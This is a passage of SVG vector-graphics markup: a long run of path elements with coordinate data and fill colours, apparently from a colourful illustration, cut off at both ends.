7.28177778-3.75466667-0.56888889-5.00622222-4.096-3.86844444-7.96444445 0.79644445-2.84444445-1.47911111-3.072-3.41333334-3.41333333-0.11377778-2.27555555-0.34133333-4.77866667 2.61688889-5.23377777 1.93422222-0.34133333 2.95822222 1.59288889 3.29955556 3.29955555 0.68266667 4.32355555 6.144 2.61688889 7.50933333 6.03022222z m0 0" fill="#945409" ></path><path d="M346.56711111 438.61333333c-1.36533333-4.66488889 0.34133333-7.62311111 4.77866667-8.98844444 4.43733333 0.56888889 5.46133333 3.98222222 6.37155555 7.50933333l-11.15022222 1.47911111z m0 0" fill="#9E2D11" ></path><path d="M392.98844445 440.20622222c-0.79644445-0.45511111-1.47911111-1.25155555-2.38933334-1.36533333-2.50311111-0.34133333-5.46133333 0.11377778-6.25777778-3.41333334-0.91022222-3.64088889 1.82044445-5.00622222 4.096-6.71288888 4.66488889 2.61688889 8.87466667 5.34755555 4.55111112 11.49155555z m0 0" fill="#9D400E" ></path><path d="M538.85155555 323.81155555c-0.11377778 1.93422222 0.11377778 4.096-2.73066666 4.20977778-2.16177778 0-3.86844445-0.79644445-4.43733334-2.95822222-0.56888889-2.73066667-0.68266667-5.46133333 2.95822223-6.144 1.36533333 1.59288889 2.84444445 3.18577778 4.20977777 4.89244444z m-16.15644444-4.77866666c6.48533333 0.34133333 4.89244445 3.86844445 2.95822222 7.62311111-2.95822222 2.16177778-5.46133333 1.59288889-7.39555555-1.36533333-0.34133333-3.41333333 2.27555555-4.66488889 4.43733333-6.25777778z m0 0" fill="#7C7F43" ></path><path d="M394.24 453.74577778c-2.95822222-0.11377778-5.80266667-0.34133333-8.87466667-0.45511111-0.11377778-3.18577778 1.13777778-5.34755555 3.18577778-7.168-1.70666667 5.34755555 3.64088889 5.23377778 5.68888889 7.62311111z m0 0" fill="#BDA600" ></path><path d="M575.82933333 621.568c-3.41333333-4.096-6.48533333-7.96444445-12.288-9.55733333-6.48533333-1.82044445-5.91644445-9.55733333-8.07822222-14.67733334-0.68266667-1.59288889 2.048-3.18577778 3.64088889-1.82044444 5.00622222 4.20977778 14.336 3.98222222 14.22222222 13.76711111 0 2.95822222 2.95822222 6.37155555 5.57511111 5.46133333 2.84444445-1.024 2.16177778-5.46133333 0.56888889-7.62311111-3.18577778-4.43733333-4.77866667-8.192-1.13777777-13.312 1.59288889-2.27555555-0.79644445-4.66488889-2.50311112-6.25777777-2.048-1.82044445-3.52711111 0-5.00622222 1.25155555-2.73066667 2.38933333-6.37155555 3.18577778-8.53333333 0.79644445-2.16177778-2.50311111-0.11377778-6.37155555 1.36533333-8.87466667 1.93422222-3.18577778 5.12-0.11377778 7.39555556-0.22755556 7.73688889-0.56888889 15.47377778 0.79644445 23.21066666-0.22755555 1.36533333-0.22755555 2.73066667-1.36533333 4.096-1.36533334 6.82666667 0.11377778 13.08444445 4.55111111 20.82133334 0.68266667 3.41333333-1.70666667 6.82666667 4.096 3.75466666 8.87466667-2.95822222 4.55111111-3.18577778 8.53333333 0.45511112 12.62933333 1.25155555 1.36533333 1.47911111 3.29955555 0.91022222 4.89244445-3.64088889 10.92266667-0.11377778 21.95911111-0.79644445 32.768-0.45511111 8.07822222-4.32355555 16.49777778-8.64711111 23.552-2.27555555 3.75466667-8.41955555 5.34755555-10.12622222 10.6951111-0.11377778 0.45511111-0.68266667 1.024-1.024 1.024-8.87466667 0.91022222-17.06666667 6.82666667-26.51022222 3.98222223-0.22755555-0.11377778-0.45511111-0.34133333-0.68266667-0.34133333-12.288 1.70666667-18.20444445-8.87466667-26.73777778-14.10844445-1.25155555-0.68266667-3.072-2.16177778-2.95822222-2.95822222 1.13777778-9.10222222-4.66488889-16.72533333-4.55111111-26.05511111 0.11377778-7.73688889 2.16177778-15.81511111 0.22755556-23.32444445-0.91022222-3.52711111-1.13777778-5.23377778 1.93422222-5.23377777 3.75466667-0.11377778 4.66488889-7.05422222 8.192-3.75466667 3.18577778 3.072-1.82044445 5.80266667-2.84444445 8.87466667-0.91022222 2.95822222-1.36533333 6.37155555 0.79644445 9.10222222 1.59288889 1.93422222 4.66488889 2.38933333 6.03022222 1.36533333h19.22844444z m0 0" fill="#C29C04" ></path><path d="M518.59911111 592.55466667c-10.35377778-6.03022222-14.67733333-15.58755555-14.22222222-27.07911112 0.45511111-11.03644445 4.55111111-20.25244445 15.36-25.48622222 10.35377778-5.00622222 24.00711111 0.11377778 29.696 11.264 7.85066667 15.36 2.50311111 34.13333333-11.37777778 41.18755556-6.59911111 2.73066667-12.97066667 3.41333333-19.456 0.11377778z m0 0" fill="#0359B7" ></path><path d="M491.63377778 557.96622222c-19.11466667 0-50.63111111 0.91022222-50.28977778-4.55111111 0.45511111-4.32355555 2.61688889-76.00355555 10.01244445-86.47111111 3.98222222-6.25777778 45.85244445-5.12 51.08622222 1.25155555 3.072 3.75466667 17.18044445 52.45155555 0.91022222 69.40444445" fill="#6D5F03" ></path><path d="M507.56266667 680.96c-2.27555555 3.75466667-6.71288889 3.75466667-10.12622222 5.68888889-3.64088889-0.68266667-2.73066667-3.52711111-2.73066667-5.80266667v-90.45333333c0-2.38933333-0.68266667-5.23377778 3.072-5.57511111 9.32977778 12.06044445 7.39555555 26.28266667 7.39555555 40.04977777 0 16.61155555 0 33.22311111 0.11377778 49.83466667-0.11377778 2.38933333-0.45511111 4.89244445 2.27555556 6.25777778z m0 0" fill="#C2AB00" ></path><path d="M521.216 665.71377778c-1.82044445-2.95822222-2.84444445-6.03022222-2.84444445-9.67111111 0-14.10844445-0.34133333-28.33066667-0.34133333-42.43911112 0-2.73066667-1.47911111-6.71288889 3.98222223-6.71288888 4.66488889 0 6.71288889 2.27555555 6.5991111 6.71288888-0.34133333 10.92266667 0.79644445 21.95911111-0.56888888 32.88177778-0.34133333 2.38933333 0.22755555 4.77866667 0.45511111 7.168 1.47911111 5.57511111-1.36533333 9.32977778-5.23377778 12.74311112-0.68266667 0.11377778-1.47911111-0.11377778-2.048-0.68266667z m0 0" fill="#BBA501" ></path><path d="M597.90222222 496.41244445c-0.91022222-0.91022222-1.13777778-1.93422222-1.36533333-3.18577778-0.22755555-6.37155555-1.93422222-12.74311111 0.56888889-18.88711112 2.73066667-2.16177778 6.144-3.41333333 8.41955555-6.25777777 2.048 3.29955555 4.20977778 4.77866667 8.192 1.93422222 2.16177778-1.47911111 5.91644445-3.41333333 8.07822222-0.91022222 2.38933333 2.73066667 1.70666667 6.71288889-0.91022222 9.32977777-9.67111111 9.44355555-7.62311111 19.68355555-3.41333333 30.72 2.048 5.34755555-0.56888889 10.35377778-5.91644445 13.312-8.53333333 4.66488889-8.53333333 4.77866667-3.18577777 12.62933334 2.38933333 3.41333333 0.91022222 5.91644445-1.36533333 8.41955556-3.29955555-3.64088889-5.00622222-8.192-7.39555556-12.288-3.072-5.23377778 2.16177778-7.50933333 5.00622222-10.58133334-5.57511111-1.70666667-5.57511111-1.70666667-6.03022222-5.91644444" fill="#B57E96" ></path><path d="M598.016 515.29955555c1.82044445 5.34755555 7.73688889 1.36533333 11.03644445 4.77866667-2.27555555 1.59288889-4.66488889 2.61688889-6.48533334 4.55111111-2.73066667 2.73066667-3.29955555 4.66488889-0.34133333 7.85066667 2.73066667 2.95822222 4.77866667 6.82666667 4.66488889 11.15022222l-0.45511112 9.89866667c-4.89244445 1.36533333-7.73688889-3.29955555-11.83288888-4.20977778-2.27555555-5.57511111 3.64088889-4.77866667 5.80266666-7.39555556-2.50311111-3.072-10.80888889 2.84444445-9.78488888-5.80266666-1.36533333-2.16177778-1.024-4.66488889-0.68266667-6.94044444 1.70666667-10.01244445 1.59288889-10.24-8.41955556-11.03644445l-1.36533333-4.096c-1.82044445-2.84444445-4.32355555-5.80266667-1.13777778-9.216 3.86844445-4.20977778 8.64711111-3.75466667 13.53955556-2.50311111 4.096 3.41333333 5.80266667 7.73688889 5.46133333 12.97066666z m0 0" fill="#E173A5" ></path><path d="M597.90222222 474.22577778v19.00088889c-6.25777778 8.64711111-9.67111111 9.44355555-19.11466667 3.64088888-2.27555555-1.36533333-4.66488889-2.61688889-7.05422222-3.75466666-2.50311111-1.25155555-3.86844445-2.95822222-1.59288888-5.68888889 2.61688889-0.45511111 5.80266667 0.56888889 7.05422222-2.95822222 1.47911111-3.98222222 4.66488889-6.94044445 6.25777778-11.15022223 1.13777778-3.072 7.62311111-2.73066667 11.83288888-3.29955555 1.82044445 0.91022222 3.52711111 1.70666667 2.61688889 4.20977778z m0 0" fill="#E56FA5" ></path><path d="M561.152 496.18488889l-0.34133333 0.11377778c-4.20977778 0.56888889-6.94044445-1.47911111-8.87466667-5.12-0.56888889-1.024-1.13777778-2.84444445-1.82044445-2.95822222-6.144-0.68266667-7.168-2.16177778-5.5751111-9.10222223 1.024-4.66488889-0.45511111-7.05422222 5.46133333-5.57511111 1.36533333 0.34133333 2.27555555-0.56888889 3.18577777-1.47911111 1.36533333-1.36533333 2.50311111-3.52711111 4.77866667-1.70666667 1.47911111 1.13777778 1.82044445 3.18577778 0.79644445 4.66488889-2.38933333 3.98222222 1.25155555 6.144 2.27555555 9.10222223" fill="#AA7489" ></path><path d="M588.8 529.86311111c-2.048 0.45511111-2.38933333 1.93422222-2.61688889 3.86844444-1.36533333 10.92266667-1.36533333 10.92266667-11.83288889 8.07822223-2.50311111-0.45511111-4.89244445-1.47911111-6.03022222-3.75466667-1.36533333-2.73066667-2.38933333-6.144 3.072-5.00622222 5.23377778 2.73066667 5.91644445-0.34133333 5.34755555-4.43733334-0.45511111-2.84444445-2.048-6.25777778 1.25155556-7.85066666 3.29955555-1.70666667 7.28177778-2.048 10.69511111-0.45511111 6.03022222 2.73066667 0.91022222 6.37155555 0.11377778 9.55733333z m0 0" fill="#E173A5" ></path><path d="M594.83022222 471.15377778c-3.29955555-0.11377778-5.57511111 4.55111111-9.44355555 2.048-0.68266667-0.45511111-1.47911111 0.34133333-1.25155556 1.13777777 2.048 6.37155555-3.64088889 7.50933333-6.94044444 10.35377778-1.47911111-3.29955555-5.00622222-3.64088889-7.50933334-5.34755555-1.59288889-1.13777778-3.18577778-2.50311111-2.61688888-4.77866667 0.56888889-2.048 2.50311111-1.59288889 4.20977777-2.048 7.62311111-1.70666667 15.81511111-2.95822222 17.74933333-12.62933333 1.93422222 3.64088889 4.096 7.28177778 5.80266667 11.264z m0 0" fill="#A96571" ></path><path d="M559.44533333 512.34133333c-0.45511111 1.70666667-0.91022222 3.29955555-1.36533333 4.89244445-0.91022222 3.18577778-1.82044445 3.29955555-5.00622222 1.47911111-6.03022222-3.52711111-5.68888889-8.87466667-5.80266667-14.22222222-0.11377778-2.95822222 2.61688889-2.50311111 4.43733334-2.38933334 3.18577778 0.22755555 6.25777778 0.79644445 9.44355555 1.25155556 0.91022222 2.048-0.45511111 3.18577778-1.82044445 3.98222222-3.18577778 2.048-1.36533333 3.41333333 0.11377778 5.00622222z m0 0" fill="#A67C8D" ></path><path d="M571.392 532.93511111c-4.096 1.13777778-3.41333333 3.29955555-0.91022222 5.34755556 1.36533333 1.13777778 3.75466667 0.91022222 3.75466667 3.41333333-3.98222222 7.28177778-2.95822222 5.91644445-9.10222223 1.36533333-6.37155555-4.77866667-1.13777778-8.64711111-1.59288889-12.85688888-0.22755555-1.59288889 2.048-1.70666667 3.52711112-1.82044445 3.18577778 0.11377778 4.77866667 1.36533333 4.32355555 4.55111111z m0 0" fill="#AC6986" ></path><path d="M559.44533333 512.34133333c-1.93422222-0.34133333-4.89244445 1.13777778-5.46133333-1.93422222-0.56888889-2.73066667 1.82044445-3.52711111 3.98222222-4.096 1.47911111-0.34133333 2.38933333-1.47911111 2.95822223-2.95822222l1.25155555-1.25155556c3.75466667 1.93422222 7.28177778-3.52711111 11.15022222-0.34133333 0.91022222 0.79644445 3.18577778 0 3.072 2.16177778-0.11377778 1.59288889-1.70666667 2.16177778-3.18577777 2.38933333-4.66488889 0.79644445-9.10222222 1.93422222-12.40177778 5.57511111l-1.36533334 0.45511111z m0 0" fill="#DB6D9F" ></path><path d="M561.152 496.18488889c-3.98222222-3.072-4.096-8.98844445-8.53333333-11.71911111-1.25155555-0.68266667-1.82044445-1.70666667-0.91022222-2.95822223 1.024-1.36533333 2.16177778-0.68266667 3.072 0.22755556 1.82044445 1.93422222 3.86844445 2.95822222 6.48533333 2.50311111 1.024 1.59288889 4.096-0.34133333 4.32355555 2.50311111 0 1.13777778-0.22755555 2.50311111 0.22755556 3.52711112 0.79644445 1.82044445 3.64088889 2.84444445 1.93422222 5.46133333-2.048 3.072-4.43733333 0.22755555-6.59911111 0.45511111z m0 0" fill="#DD6DA0" ></path><path d="M594.48888889 549.31911111c5.34755555-2.50311111 7.50933333 3.75466667 11.83288889 4.20977778 0 2.27555555-0.68266667 5.46133333-3.18577778 4.096-3.41333333-1.82044445-10.69511111-0.56888889-8.64711111-8.30577778z m0 0" fill="#8B5765" ></path><path d="M507.44888889 403.22844445c-0.56888889-0.56888889-0.79644445-1.93422222-1.93422222-1.5928889-0.68266667 0.22755555-0.34133333 1.25155555-0.45511112 1.93422223-4.096 8.30577778-10.92266667 9.78488889-19.22844444 4.20977777-2.61688889-5.68888889 1.70666667-6.71288889 5.46133334-8.192 2.27555555-1.13777778 4.20977778-2.61688889 4.43733333-5.46133333-0.91022222-3.41333333-3.64088889-3.072-6.25777778-3.18577777-1.70666667-0.11377778-3.98222222 0.68266667-3.86844445-2.38933334-0.68266667-4.32355555-5.91644445-6.37155555-4.5511111-12.288 0.91022222-3.75466667 1.82044445-6.94044445 4.5511111-9.55733333 8.98844445-6.37155555 19.56977778-6.71288889 29.92355556-7.62311111 5.46133333 0.34133333 4.66488889 3.86844445 3.52711111 7.28177778-1.13777778 3.41333333-1.36533333 5.91644445 2.38933333 7.85066666 6.144 3.18577778-2.38933333 6.59911111-0.11377777 9.89866667-0.22755555 4.096-3.86844445 2.50311111-5.91644445 3.64088889-2.84444445 1.36533333-6.94044445 2.048-4.43733333 6.82666666 3.75466667 2.95822222 8.07822222 2.38933333 12.40177778 2.38933334 3.18577778 1.93422222 2.27555555 5.00622222 2.16177777 7.73688888l-1.36533333 1.5928889-16.72533333-3.072z m0 0" fill="#A91718" ></path><path d="M540.44444445 388.55111111c-6.59911111-2.95822222-7.85066667-8.07822222-3.072-13.99466666 1.70666667-2.16177778 1.93422222-4.55111111 1.59288888-6.94044445-0.68266667-5.80266667 2.048-7.62311111 7.28177778-6.94044445 8.192-1.024 16.04266667-0.68266667 22.41422222 5.6888889 1.024 2.50311111 4.43733333 0.68266667 5.57511112 2.95822222 3.41333333 14.56355555 3.41333333 14.56355555-10.12622223 22.07288888-4.20977778 2.27555555-4.89244445 4.66488889-0.22755555 7.28177778 0.68266667 0.22755555 1.36533333 0.56888889 1.93422222 0.79644445 3.29955555 1.36533333 9.55733333-0.45511111 6.94044444 6.82666667-2.84444445 6.25777778-8.41955555 4.43733333-13.312 4.20977777-4.20977778-0.22755555-5.12-3.75466667-5.68888888-7.28177777-0.34133333-0.79644445-0.11377778-2.16177778-1.13777778-2.27555556-0.79644445 0-1.024 1.36533333-1.70666667 2.048-0.34133333 3.29955555-3.75466667 4.66488889-4.77866667 7.50933333l0.11377778-0.11377777c-6.25777778 0.79644445-10.58133333-1.82044445-13.42577778-7.28177778-1.13777778-2.38933333-1.024-4.43733333 1.70666667-5.68888889 0.91022222-0.34133333 1.82044445-0.45511111 2.84444445-0.56888889 2.84444445-0.34133333 6.59911111 0.11377778 7.73688888-2.95822222 1.13777778-2.84444445-3.86844445-2.61688889-4.66488888-5.34755556z m0 0" fill="#AA1819" ></path><path d="M429.96622222 387.18577778c-0.56888889-3.52711111 0.34133333-7.73688889 4.096-10.24 3.18577778-4.89244445 7.85066667-6.03022222 13.312-4.89244445 2.95822222 0.56888889 5.68888889-0.11377778 8.53333333-0.68266666 6.94044445-1.36533333 13.42577778-1.13777778 16.72533334 6.71288888 0.56888889 0.45511111 1.59288889 1.13777778 1.47911111 1.47911112-1.82044445 5.46133333-1.024 11.71911111-5.68888889 16.15644444-3.29955555 4.20977778-1.82044445 6.25777778 3.072 6.48533334 1.70666667 0.11377778 3.41333333-0.45511111 5.12 0.22755555 3.52711111 2.61688889 3.64088889 5.34755555 0.56888889 8.41955555-5.80266667 6.25777778-7.28177778 6.25777778-17.86311111-1.25155555-2.16177778 2.38933333-0.11377778 7.28177778-4.43733334 8.192-2.84444445 0.68266667-5.23377778-0.56888889-7.28177777-2.50311111l-0.91022223-2.95822222c-10.12622222-1.36533333-12.17422222-5.68888889-15.24622222-14.336l-1.47911111-10.80888889z m0 0" fill="#AA1719" ></path><path d="M596.65066667 412.10311111c-7.50933333 4.66488889-11.15022222 4.43733333-16.49777778-1.36533333-1.25155555-8.07822222-1.25155555-8.30577778 6.03022222-6.25777778 2.38933333 0.68266667 3.41333333-1.024 5.12-1.70666667 0.56888889-0.34133333 1.13777778-0.68266667 1.70666667-0.91022222 3.52711111-1.82044445 1.13777778-4.32355555-0.34133333-4.89244444-6.37155555-2.73066667-7.50933333-8.87466667-10.01244445-14.10844445-0.22755555-0.68266667-0.22755555-1.36533333-0.22755555-2.048 0.22755555-1.13777778 1.13777778-1.70666667 2.048-2.27555555 2.84444445-7.168 8.53333333-8.41955555 15.24622222-6.94044445 2.84444445 0.56888889 5.68888889 1.13777778 8.53333333 0.68266667 6.48533333-0.91022222 12.17422222 0.22755555 15.81511111 6.37155556 4.66488889 3.75466667 2.61688889 9.55733333 4.32355556 14.336 0.45511111 1.25155555-10.24 8.41955555-11.94666667 8.192-1.70666667-0.22755555-3.41333333-0.68266667-5.00622222-0.5688889-2.50311111 0.11377778-5.12 0.56888889-5.91644445 3.41333334-0.68266667 2.61688889 2.16177778 3.64088889 3.18577778 5.46133333 1.13777778 1.93422222 5.68888889 0.79644445 4.55111111 3.64088889-1.024 2.61688889-3.75466667 5.23377778-7.39555555 5.12-2.50311111 0-5.57511111 1.13777778-6.71288889-2.61688889-0.34133333-1.13777778-1.024-2.16177778-1.59288889-3.29955555 0-0.45511111-0.11377778-1.13777778-0.34133334-1.13777778-0.56888889-0.22755555-0.34133333 0.45511111-0.56888888 0.91022222z m0 0" fill="#A91718" ></path><path d="M572.75733333 436.90666667c8.07822222 0.34133333 9.67111111 4.32355555-1.59288888 6.71288888-8.76088889 0-41.41511111 2.27555555-41.41511112 2.27555556-17.18044445 0-45.73866667-2.048-47.55911111-2.50311111-9.44355555-2.61688889-11.03644445-5.57511111 5.57511111-8.87466667 7.62311111-0.34133333 23.77955555-2.50311111 41.984-2.50311111l43.008 4.89244445z m0 0" fill="#931B14" ></path><path d="M476.95644445 359.87911111c-0.68266667-5.80266667 3.64088889-13.08444445 9.55733333-15.01866666 8.98844445-2.84444445 18.20444445-2.95822222 27.42044444-0.91022223 3.75466667 0.79644445 5.34755555 2.84444445 5.91644445 6.25777778 0.68266667 3.98222222-0.11377778 7.168-4.20977778 8.64711111l-38.68444444 1.024z m0 0" fill="#FAC100" ></path><path d="M568.77511111 366.47822222c-7.168-3.072-14.90488889-3.98222222-22.41422222-5.68888889-1.13777778-3.52711111-6.82666667-1.47911111-7.39555556-6.144-0.68266667-5.91644445-1.47911111-10.35377778 7.05422222-11.83288888 11.264-2.048 21.27644445-1.59288889 29.80977778 6.71288888 3.75466667 3.64088889 6.03022222 8.07822222 3.86844445 13.312-2.048 4.89244445-7.05422222 3.29955555-10.92266667 3.64088889z m55.40977778 11.94666667c-4.77866667-3.41333333-10.24-5.00622222-15.81511111-6.37155556-3.41333333-1.82044445-7.28177778-2.73066667-11.264-2.61688888-6.25777778 0.34133333-7.73688889-4.32355555-6.144-8.07822223 1.47911111-3.41333333 0.68266667-10.92266667 8.64711111-8.98844444 6.59911111 1.47911111 13.19822222 2.50311111 19.68355556 4.89244444 6.82666667 2.50311111 9.44355555 7.50933333 10.92266666 13.42577778 1.13777778 4.43733333-0.68266667 7.85066667-6.03022222 7.73688889zM447.37422222 372.05333333c-4.32355555 1.82044445-9.32977778 1.82044445-13.312 4.89244445-2.16177778-0.11377778-5.12 2.73066667-6.37155555-0.68266667-1.25155555-3.41333333-1.70666667-7.28177778 0.91022222-10.46755556 4.89244445-5.91644445 10.35377778-11.03644445 18.77333333-11.264 2.16177778-0.11377778 4.32355555-0.91022222 6.37155556-1.25155555 11.15022222-2.048 13.99466667 1.25155555 11.60533333 12.85688889-0.68266667 3.52711111-3.072 3.18577778-5.46133333 3.29955556-4.32355555 0-8.87466667-0.68266667-12.51555556 2.61688888z m0 0" fill="#F9BF00" ></path><path d="M532.82133333 367.72977778c-0.56888889 2.61688889-0.22755555 5.91644445-4.66488888 5.91644444-3.52711111 0-4.20977778-1.93422222-3.75466667-4.77866667 0.45511111-3.18577778 0.79644445-6.82666667 5.00622222-6.82666666 3.29955555 0.11377778 3.29955555 3.072 3.41333333 5.68888889z m0 0" fill="#B0AA83" ></path><path d="M537.94133333 422.57066667c-1.25155555 6.71288889-16.61155555 6.71288889-17.63555555 0.11377778 2.27555555-9.55733333 16.15644445-6.94044445 17.63555555-0.11377778z m0 0" fill="#A71817" ></path><path d="M558.08 428.37333333c-1.93422222-4.43733333-2.84444445-3.29955555 0-6.25777778 4.55111111-0.79644445 10.80888889-1.47911111 13.08444445 3.6408889l-1.36533334 2.27555555c-3.86844445 2.16177778-7.73688889 2.73066667-11.71911111 0.34133333z m0 0" fill="#218957" ></path><path d="M505.05955555 403.56977778c-1.47911111-1.13777778-3.52711111-2.16177778-2.16177777-4.55111111 0.34133333-0.68266667 1.70666667-1.25155555 2.38933333-1.024 2.84444445 0.79644445 2.73066667 2.95822222 2.048 5.23377778l-2.27555556 0.34133333z m0 0" fill="#B87875" ></path><path d="M551.13955555 403.11466667c-0.45511111-2.16177778-1.024-4.32355555 1.13777778-6.03022222 0.34133333-0.22755555 1.47911111-0.11377778 1.82044445 0.34133333 1.82044445 1.93422222 1.47911111 3.98222222-0.11377778 5.80266667l-2.84444445-0.11377778z m0 0" fill="#B6827C" ></path><path d="M528.95288889 360.10666667c-1.82044445-0.11377778-2.38933333-1.36533333-2.38933334-2.84444445-0.11377778-0.56888889 0.11377778-1.25155555 0.5688889-1.59288889 0.45511111-0.45511111 1.024-0.68266667 1.59288888-0.68266666 1.47911111-0.11377778 2.95822222 0.22755555 2.84444445 2.16177778-0.11377778 1.36533333-1.13777778 2.61688889-2.61688889 2.95822222z m0 0" fill="#B0AA83" ></path><path d="M596.65066667 412.10311111c-1.47911111-1.93422222-2.16177778-3.86844445 0.45511111-5.34755556 0.56888889-0.34133333 2.048 0.11377778 2.38933333 0.68266667 1.70666667 2.38933333-1.024 3.072-1.93422222 4.55111111-0.22755555 0-0.56888889 0-0.91022222 0.11377778z m0 0" fill="#A36F6F" ></path><path d="M683.46311111 480.14222222c10.24 0.22755555 11.49155555 6.48533333 10.35377778 14.79111111-0.45511111 3.072-0.11377778 6.37155555-0.11377778 9.55733334 0 11.15022222-0.79644445 11.94666667-11.94666666 12.40177778l-10.01244445-0.45511112c0-8.53333333-0.11377778-17.06666667-0.11377778-25.71377778 0-11.60533333 0-11.60533333 11.83288889-10.58133333z m0 0" fill="#DADADA" ></path><path d="M700.87111111 540.10311111l-2.61688889-0.34133333c-0.56888889-1.70666667-1.25155555-3.29955555-3.18577777-3.64088889-7.39555555-1.024-3.75466667-5.68888889-2.95822223-9.216 1.25155555-5.00622222 4.66488889-3.75466667 7.96444445-2.38933334 2.73066667 1.024 4.66488889 2.16177778 3.072 5.91644445-1.25155555 2.95822222-1.47911111 6.48533333-2.27555556 9.67111111z m0 0" fill="#C19405" ></path><path d="M719.18933333 537.14488889c-0.11377778 1.93422222-0.11377778 3.98222222-0.56888888 5.80266666-0.34133333 1.13777778-1.13777778 2.048-2.16177778 2.73066667-0.56888889 0.34133333-2.38933333-0.56888889-2.38933334-0.79644444 0.11377778-4.89244445-7.39555555-5.00622222-6.37155555-9.10222223 0.79644445-3.41333333 5.23377778-5.46133333 8.87466667-5.00622222 3.072 0.34133333 3.75466667 3.41333333 2.61688888 6.37155556z m0 0" fill="#C08E05" ></path><path d="M655.01866667 534.30044445c-5.12-1.93422222-7.62311111-6.03022222-9.55733334-10.58133334-0.45511111-0.91022222 0.11377778-1.93422222 1.25155556-2.27555556 1.70666667-0.56888889 3.64088889-0.34133333 4.66488889 1.13777778 2.16177778 3.18577778 4.096 5.68888889 7.28177777 0.91022222 0.45511111-0.79644445 2.048-0.68266667 2.27555556 0.45511112 0.68266667 2.50311111-0.79644445 4.66488889-1.70666666 6.82666666-0.79644445 1.82044445-2.16177778 3.52711111-4.20977778 3.52711112z m0 0" fill="#BF8207" ></path><path d="M688.58311111 521.89866667c-1.47911111 2.95822222-3.98222222 4.55111111-3.75466666 7.62311111 0.11377778 1.47911111-0.22755555 3.18577778-2.16177778 2.95822222-1.47911111-0.22755555-2.048-1.70666667-2.38933334-3.29955555-1.25155555-6.25777778 0.68266667-8.192 8.30577778-7.28177778z m0 0" fill="#C08D06" ></path><path d="M667.42044445 521.55733333c2.95822222 3.75466667 3.64088889 6.82666667 1.4791111 10.12622222-0.22755555 0.34133333-1.59288889 0.34133333-1.82044444 0.11377778-2.38933333-3.18577778-1.82044445-6.25777778 0.34133334-10.24z m0 0" fill="#C08A06" ></path><path d="M693.58933333 646.37155555c-5.57511111 0.22755555-11.264 0.34133333-16.95288888 0.5688889-3.18577778 0.11377778-5.12-0.79644445-5.12-4.55111112 0.11377778-16.27022222 0-32.42666667 0-48.58311111 0-1.93422222 0.91022222-3.18577778 2.61688888-3.98222222 6.37155555 1.93422222 12.51555555 4.20977778 18.09066667 7.73688889" fill="#DADADA" ></path><path d="M705.42222222 635.79022222c0.11377778 11.60533333 0 11.60533333-11.83288889 10.58133333-0.56888889-16.27022222 1.36533333-32.54044445-1.25155555-48.81066666 4.43733333 1.024 9.10222222 1.82044445 12.74311111 5.00622222l0.34133333 33.22311111z m0 0" fill="#C2C0BE" ></path><path d="M376.71822222 646.37155555c-21.95911111 1.024-21.95911111 1.024-22.07288889-20.70755555 0-7.73688889-0.22755555-15.58755555-0.22755555-23.32444445 3.64088889-3.98222222 9.55733333-3.072 13.65333333-6.03022222 9.67111111-1.59288889 10.92266667-0.68266667 11.03644444 8.64711112 0.22755555 11.03644445 0.11377778 22.07288889 0 33.10933333 0 3.072-0.11377778 6.03022222-2.38933333 8.30577777z m0 0" fill="#D9D9D9" ></path><path d="M364.88533333 578.44622222c-10.46755555 2.73066667-10.69511111 2.50311111-10.58133333-8.64711111 0.11377778-6.25777778 0-12.62933333 0-18.88711111 0-6.25777778 2.27555555-10.35377778 9.10222222-10.58133333 15.58755555-1.82044445 15.70133333-1.70666667 15.47377778 13.88088888-0.11377778 6.25777778 1.82044445 12.74311111-2.16177778 18.54577778-3.98222222 1.82044445-7.96444445 3.75466667-11.83288889 5.68888889z m0 0" fill="#D8D6D6" ></path><path d="M376.71822222 646.37155555c0-13.88088889-0.34133333-27.648 0.34133333-41.52888888 0.34133333-7.28177778-2.27555555-9.67111111-8.98844444-8.53333334 4.77866667-2.16177778 9.32977778-5.00622222 14.56355556-5.91644444 2.27555555 2.048 2.16177778 4.77866667 2.27555555 7.39555556v40.96c0 2.73066667 0 5.46133333-2.048 7.50933333-2.16177778 0.11377778-4.20977778 0.11377778-6.144 0.11377777z m0 0" fill="#ADACAC" ></path><path d="M497.77777778 428.82844445c-3.75466667-0.11377778-6.59911111 1.13777778-11.15022223-2.73066667 3.072-5.34755555 8.87466667-5.34755555 12.62933334-3.86844445 1.70666667 1.13777778-0.56888889 5.23377778-1.47911111 6.59911112z m0 0" fill="#1A895C" ></path><path d="M362.04088889 518.25777778c-4.32355555 0.22755555-6.03022222-1.82044445-5.91644444-6.25777778 0.22755555-8.53333333 0.22755555-17.06666667 0-25.6-0.11377778-3.75466667 1.47911111-4.89244445 5.12-5.12 15.58755555-0.91022222 15.58755555-1.024 15.58755555 14.44977778 0 2.73066667-0.34133333 5.46133333 0.11377778 8.07822222 0.91022222 6.37155555-1.13777778 10.80888889-7.39555556 13.08444445-2.38933333 1.70666667-5.00622222 1.47911111-7.50933333 1.36533333z m0 0" fill="#D9D9D9" ></path><path d="M351.91466667 525.08444445c2.048-0.11377778 3.86844445 0.68266667 5.00622222 2.38933333 1.36533333 2.048 0.22755555 3.64088889-1.36533334 5.12-0.68266667 0.56888889-1.47911111 1.25155555-2.048 2.048-1.25155555 1.82044445 0.91022222 6.94044445-3.64088888 5.34755555-4.20977778-1.47911111-4.89244445-6.82666667-5.00622222-10.69511111 0-3.64088889 4.32355555-3.29955555 7.05422222-4.20977777z m0 0" fill="#C08D06" ></path><path d="M387.98222222 519.50933333c1.82044445 5.00622222-1.36533333 8.76088889-3.64088889 12.51555556-1.25155555 2.048-3.41333333 3.18577778-5.46133333 0.79644444-2.27555555-2.73066667-5.46133333-6.03022222-4.20977778-9.55733333 1.36533333-3.75466667 3.64088889-0.68266667 5.68888889 0.56888889 5.12 3.18577778 3.98222222-4.32355555 7.62311111-4.32355556z m0 0" fill="#B8710E" ></path><path d="M371.48444445 535.552c-2.50311111 0.91022222-4.77866667 1.024-6.82666667 0.11377778-4.55111111-2.048-4.20977778-6.144-3.98222223-10.12622223 0.11377778-1.36533333-0.22755555-3.64088889 1.47911112-3.64088888 4.20977778-0.22755555 2.95822222 4.32355555 4.66488888 6.37155555 1.93422222 2.048 3.18577778 4.66488889 4.6648889 7.28177778z m0 0" fill="#BD7C09" ></path><path d="M423.936 456.36266667c0.56888889-3.64088889 3.41333333-2.84444445 5.68888889-2.84444445 30.49244445 0 60.98488889 0.11377778 91.36355556-0.11377777 4.89244445 0 6.25777778 1.70666667 6.25777777 6.37155555-0.22755555 20.93511111-0.11377778 41.75644445 0 62.69155555 0 